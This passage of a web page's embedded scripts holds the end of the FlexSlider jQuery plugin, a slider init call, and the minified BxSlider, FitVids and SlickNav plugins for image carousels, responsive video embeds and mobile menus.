    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
